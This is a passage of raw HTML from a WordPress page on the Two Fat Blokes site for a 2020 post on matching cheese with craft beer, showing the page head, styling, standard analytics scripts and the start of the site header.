

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twofatblokes.com.au/cheese-beer-matching/
body_size: 163836
content:
<!doctype html>
<html lang="en-AU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WKXC77H');</script>
<!-- End Google Tag Manager -->		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<title>Cheese &amp; Beer Matching - Two Fat Blokes</title>
<meta name="description" content="Enjoy tasty snacks that compliment craft beer varieties."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://twofatblokes.com.au/cheese-beer-matching/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cheese &amp; Beer Matching - Two Fat Blokes" />
<meta property="og:description" content="Enjoy tasty snacks that compliment craft beer varieties." />
<meta property="og:url" content="https://twofatblokes.com.au/cheese-beer-matching/" />
<meta property="og:site_name" content="Two Fat Blokes" />
<meta property="article:publisher" content="http://web.facebook.com/twofatblokes" />
<meta property="article:section" content="Activity" />
<meta property="og:image" content="https://twofatblokes.com.au/wp-content/uploads/WM43934-1.jpg" />
<meta property="og:image:secure_url" content="https://twofatblokes.com.au/wp-content/uploads/WM43934-1.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="Cheese &#038; Beer Matching" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-02-24T20:33:02+11:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cheese &amp; Beer Matching - Two Fat Blokes" />
<meta name="twitter:description" content="Enjoy tasty snacks that compliment craft beer varieties." />
<meta name="twitter:image" content="https://twofatblokes.com.au/wp-content/uploads/WM43934-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Aimee Calcott" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://twofatblokes.com.au/#place","geo":{"@type":"GeoCoordinates","latitude":"-32.709095","longitude":"151.2577447"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=-32.709095,151.2577447","address":{"@type":"PostalAddress","streetAddress":"691 Hermitage Road","addressLocality":"Pokolbin","addressRegion":"New South Wales","postalCode":"2320","addressCountry":"Australia"}},{"@type":"Organization","@id":"https://twofatblokes.com.au/#organization","name":"Two Fat Blokes","url":"https://twofatblokes.com.au","sameAs":["http://web.facebook.com/twofatblokes"],"email":"info@twofatblokes.com.au","address":{"@type":"PostalAddress","streetAddress":"691 Hermitage Road","addressLocality":"Pokolbin","addressRegion":"New South Wales","postalCode":"2320","addressCountry":"Australia"},"contactPoint":[{"@type":"ContactPoint","telephone":"+61414316859","contactType":"customer support"},{"@type":"ContactPoint","telephone":"+61249986699","contactType":"customer support"}],"location":{"@id":"https://twofatblokes.com.au/#place"}},{"@type":"WebSite","@id":"https://twofatblokes.com.au/#website","url":"https://twofatblokes.com.au","name":"Two Fat Blokes","publisher":{"@id":"https://twofatblokes.com.au/#organization"},"inLanguage":"en-AU"},{"@type":"ImageObject","@id":"https://twofatblokes.com.au/wp-content/uploads/WM43934-1.jpg","url":"https://twofatblokes.com.au/wp-content/uploads/WM43934-1.jpg","width":"1200","height":"800","inLanguage":"en-AU"},{"@type":"BreadcrumbList","@id":"https://twofatblokes.com.au/cheese-beer-matching/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://twofatblokes.com.au","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://twofatblokes.com.au/cheese-beer-matching/","name":"Cheese &#038; Beer Matching"}}]},{"@type":"WebPage","@id":"https://twofatblokes.com.au/cheese-beer-matching/#webpage","url":"https://twofatblokes.com.au/cheese-beer-matching/","name":"Cheese &amp; Beer Matching - Two Fat Blokes","datePublished":"2020-02-24T20:33:02+11:00","dateModified":"2020-02-24T20:33:02+11:00","isPartOf":{"@id":"https://twofatblokes.com.au/#website"},"primaryImageOfPage":{"@id":"https://twofatblokes.com.au/wp-content/uploads/WM43934-1.jpg"},"inLanguage":"en-AU","breadcrumb":{"@id":"https://twofatblokes.com.au/cheese-beer-matching/#breadcrumb"}},{"@type":"Person","@id":"https://twofatblokes.com.au/author/aimee-calcott/","name":"Aimee Calcott","url":"https://twofatblokes.com.au/author/aimee-calcott/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/37a28d7a2d6fa3f9a16e95aa10b395dbc11236e3491c84e99d332ec4fce2f0a8?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/37a28d7a2d6fa3f9a16e95aa10b395dbc11236e3491c84e99d332ec4fce2f0a8?s=96&amp;d=mm&amp;r=g","caption":"Aimee Calcott","inLanguage":"en-AU"},"worksFor":{"@id":"https://twofatblokes.com.au/#organization"}},{"@type":"BlogPosting","headline":"Cheese &amp; Beer Matching - Two Fat Blokes","datePublished":"2020-02-24T20:33:02+11:00","dateModified":"2020-02-24T20:33:02+11:00","author":{"@id":"https://twofatblokes.com.au/author/aimee-calcott/","name":"Aimee Calcott"},"publisher":{"@id":"https://twofatblokes.com.au/#organization"},"description":"Enjoy tasty snacks that compliment craft beer varieties.","name":"Cheese &amp; Beer Matching - Two Fat Blokes","@id":"https://twofatblokes.com.au/cheese-beer-matching/#richSnippet","isPartOf":{"@id":"https://twofatblokes.com.au/cheese-beer-matching/#webpage"},"image":{"@id":"https://twofatblokes.com.au/wp-content/uploads/WM43934-1.jpg"},"inLanguage":"en-AU","mainEntityOfPage":{"@id":"https://twofatblokes.com.au/cheese-beer-matching/#webpage"}}]}</script>
<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Two Fat Blokes &raquo; Feed" href="https://twofatblokes.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Fat Blokes &raquo; Comments Feed" href="https://twofatblokes.com.au/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://twofatblokes.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://twofatblokes.com.au/wp-content/themes/elementor-hello-theme-master/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-swiper-css' href='https://twofatblokes.com.au/wp-content/themes/jtheme-jello-child-master/css/swiper.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-hello-theme-style-css' href='https://twofatblokes.com.au/wp-content/themes/jtheme-jello-child-master/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769835667' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769835667' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://twofatblokes.com.au/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1769835667' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://twofatblokes.com.au/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://twofatblokes.com.au/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1769835667' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://twofatblokes.com.au/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://twofatblokes.com.au/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://twofatblokes.com.au/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://twofatblokes.com.au/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-slideInDown-css' href='https://twofatblokes.com.au/wp-content/plugins/elementor/assets/lib/animations/styles/slideInDown.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-46516-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-46516.css?ver=1769835665' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://twofatblokes.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://twofatblokes.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-46517-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-46517.css?ver=1769835665' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-46589-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-46589.css?ver=1769835665' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48608-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-48608.css?ver=1769835991' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48374-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-48374.css?ver=1769835665' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48340-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-48340.css?ver=1769835665' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48319-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-48319.css?ver=1769835665' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48278-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-48278.css?ver=1769835665' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48235-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-48235.css?ver=1769835665' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-46999-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-46999.css?ver=1769835665' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-playfairdisplay-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/google-fonts/css/playfairdisplay.css?ver=1742231531' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1742231569' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-kaushanscript-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/google-fonts/css/kaushanscript.css?ver=1742231570' type='text/css' media='all' />
<script type="text/javascript" src="https://twofatblokes.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://twofatblokes.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://twofatblokes.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.4" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://twofatblokes.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twofatblokes.com.au/wp-json/wp/v2/posts/45300" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twofatblokes.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://twofatblokes.com.au/?p=45300' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://twofatblokes.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwofatblokes.com.au%2Fcheese-beer-matching%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://twofatblokes.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwofatblokes.com.au%2Fcheese-beer-matching%2F&#038;format=xml" />
<style type="text/css">div.gform_wrapper form{background: none;padding: 0;margin: 0;border: 0;color: #333333;font-family: inherit;font-size: 1.1rem;}
.gform_wrapper form ::placeholder{color: #888888;}
.gform_wrapper form ::-webkit-input-placeholder{color: #888888;}
.gform_wrapper form ::-moz-placeholder{color: #888888;}
.gform_wrapper form :-ms-input-placeholder{color: #888888;}
.gform_wrapper form .gform_body .gform_fields .gfield label.gfield_label{color: #333333;font-family: inherit;}
.gform_wrapper form .gform_body .gform_fields .gfield input[type=text], .gform_wrapper form .gform_body .gform_fields .gfield input[type=email], .gform_wrapper form .gform_body .gform_fields .gfield input[type=number]{background: #ffffff;padding: 10px !important;margin: 5px 0px;border: 1px solid #ced4da;color: #333333;}
.gform_wrapper form .gform_body .gform_fields .gfield select{background: #ffffff;padding: 10px !important;margin: 5px 0px;border: 1px solid #ced4da;color: #333333;}
.gform_wrapper form .gform_body .gform_fields .gfield textarea{background: #ffffff;padding: 10px !important;margin: 5px 0px;border: 1px solid #ced4da;color: #333333;height: 150px;}
.gform_wrapper form .gform_footer{text-align: left;margin: 0;}div.gform_wrapper form .gform_footer .gform_button{background: #9d3215;border: 0;border-radius: 30px;padding: 8px 30px;margin: 0;color: #FFFFFF;font-size: 1.2em;}</style>
<meta name="generator" content="Elementor 3.34.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://twofatblokes.com.au/wp-content/uploads/twofatblokes-favicon.jpg" sizes="32x32" />
<link rel="icon" href="https://twofatblokes.com.au/wp-content/uploads/twofatblokes-favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twofatblokes.com.au/wp-content/uploads/twofatblokes-favicon.jpg" />
<meta name="msapplication-TileImage" content="https://twofatblokes.com.au/wp-content/uploads/twofatblokes-favicon.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-45300 single-format-standard wp-custom-logo wp-theme-elementor-hello-theme-master wp-child-theme-jtheme-jello-child-master elementor-default elementor-kit-46516 elementor-page-48608">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WKXC77H"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div data-elementor-type="header" data-elementor-id="46517" class="elementor elementor-46517 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-32ca490 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="32ca490" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-25d3eda" data-id="25d3eda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e7b185 elementor-align-start logo elementor-widget__width-auto elementor-mobile-align-center elementor-widget-mobile__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8e7b185" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://twofatblokes.com.au">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 60 75" style="enable-background:new 0 0 60 75;" xml:space="preserve"><style type="text/css">	.st0{fill:#FFFFFF;}	.st1{fill:#B7AD70;}</style><g>	<path class="st0" d="M16.1,16.4c3.6,0,6.6-3.3,6.6-7.5c0-4.1-2.9-7.5-6.6-7.5c-3.6,0-6.6,3.3-6.6,7.5C9.5,13.1,12.5,16.4,16.1,16.4  z"></path>	<path class="st0" d="M36.4,2.9c0,0,0.5,3-1.2,3.5c-1.8,0.5-4.9-1.1-4.9-1.1s0.7,6.1,3.8,7.1c-5.6,4.9-12.6,2.1-12.6,2.1  c0.1,4.2-3.5,6.8-3.5,6.8C12.6,19,11.8,16,11.8,16s-6.1,2.6-8.9,9.5c0,0-3.1,7.2-1.2,15.2c0.4-0.9,0.7-1.9,1-2.8  c0.7-1.8,2.3-4.9,5-7.7c0,0,0,19,17.6,32.6c0,0-4.3-16-1.2-23.2c0,0,3.1-2.1,11.7-2.1c0,0,0.8-2.9-9.8-13c4.9-4,7.6-7.8,9.3-11  c0.9,1.7,2.4,5.3,1.7,10.1c0,0,2-5.3,0.5-12.1C39.9,9,36.4,2.9,36.4,2.9z"></path></g><g>	<path class="st1" d="M46.1,30.6c3.6,0,6.6-3.3,6.6-7.5c0-4.1-2.9-7.5-6.6-7.5c-3.6,0-6.6,3.3-6.6,7.5  C39.6,27.2,42.5,30.6,46.1,30.6z"></path>	<path class="st1" d="M57.7,39.6c-1.8-5.7-6-8.8-6.8-9.4c-0.1-0.1-0.1-0.1-0.1-0.1s-2.8,4.3-6.2,5.3c0,0-3.6-2.1-3.6-6.8  c0,0-7.2,2.9-12.8-2.3c0,0,0,0,0,0c3.1,1.9,7.9-3.1,7.9-3.1s-3.4-0.6-4.5-2.1c-1.1-1.4,1.1-3.5,1.1-3.5s-6.5,2.7-6.1,6.2  c-5.3,4.5-7,9.9-7,9.9c2.3-4,5.4-6,7.3-6.9c1.8,3.6,4.7,8.1,9,10.5C25.2,47.5,25.3,63.1,25.3,63.1C31.3,54.2,37.7,52,37.7,52  c5,5.3,2.1,21.1,2.1,21.1c14.8-12.1,14-26.5,14-26.5c2.3,2.5,3.2,9,3.2,9C60.2,46.8,57.7,39.6,57.7,39.6z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">TWO FAT BLOKES</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6db673b elementor-widget elementor-widget-heading" data-id="6db673b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://twofatblokes.com.au">#twofatblokes</a></p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ec3d0ff" data-id="ec3d0ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
